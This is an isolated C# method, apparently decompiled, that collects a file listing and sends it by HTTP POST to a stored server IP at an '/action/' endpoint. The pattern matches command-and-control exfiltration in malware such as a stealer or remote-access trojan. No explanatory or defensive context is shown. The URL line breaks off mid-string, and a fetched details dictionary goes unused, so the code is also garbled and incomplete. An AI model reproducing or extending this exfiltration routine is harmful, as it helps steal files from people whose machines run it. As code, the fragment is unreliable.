 public void sendFiles()
{
string files = this.getFiles();
IDictionary<string, string> strs = new Dictionary<string, string>();
strs = this.getDetails();
WebRequest length = WebRequest.Create(string.Concat(new string[] { "http://", this.server_ip, "/action/?action=fi
length.Method = "POST";
string str = string.Concat("files=", files);
byte[] bytes = Encoding.UTF8.GetBytes(str);
length.ContentType = "application/x-www-form-urlencoded";
length.ContentLength = (long)((int)bytes.Length);
Stream requestStream = length.GetRequestStream();
requestStream.Write(bytes, 0, (int)bytes.Length);
requestStream.Close();
WebResponse response = length.GetResponse();
Console.WriteLine(((HttpWebResponse)response).StatusDescription);
requestStream = response.GetResponseStream();
StreamReader streamReader = new StreamReader(requestStream);
Console.WriteLine(streamReader.ReadToEnd());
streamReader.Close();
requestStream.Close();
response.Close();
}